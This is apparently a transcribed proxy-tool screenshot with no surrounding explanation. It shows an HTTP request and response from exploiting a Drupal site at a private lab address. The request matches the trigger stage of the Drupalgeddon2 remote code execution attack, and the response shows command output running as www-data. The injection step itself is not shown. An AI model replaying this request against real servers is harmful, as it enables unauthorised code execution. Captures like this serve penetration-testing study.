 6 × 7 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /?q=
file/ajax/name/%23value/form-i9CoELw__sVl7W2LAd134m-amZ
pvgTCdIESFqw7ZH1I HTTP/1.1
2 Host: 10.4.7.136
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 62
5
6 form_build_id=
form-i9CoELw__sVl7W2LAd134m-amZpvgTCdIESFqw7ZH1I
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 29 Jan 2024 19:29:35 GMT
3 Server: Apache/2.2.22 (Debian)
4 X-Powered-By: PHP/5.4.45-0+deb7u14
5 Expires: Sun, 19 Nov 1978 05:00:00 GMT
6 Last-Modified: Mon, 29 Jan 2024 19:29:35 +0000
7 Cache-Control: no-cache, must-revalidate, post-check=0,
pre-check=0
8 ETag: "1706556575"
9 Set-Cookie: SESS936dde9c52c9a63fb703b52b9f90c9f3=
KcmQxwl-VgHYf-tAKZPHaQSAV1qm_0vGa5snpOsBqwc;
expires=Wed, 21-Feb-2024 23:02:55 GMT; path=/; HttpOnly
10 Content-Length: 1390
11 Content-Type: application/json; charset=utf-8
12
13 uid=33(www-data)gid=33(www-data)groups=33(www-data)
14 [
{
"command":"settings",
"settings":{
"basePath":"\/",
"pathPrefix":"",
"ajaxPageState":{
"theme":"bartik",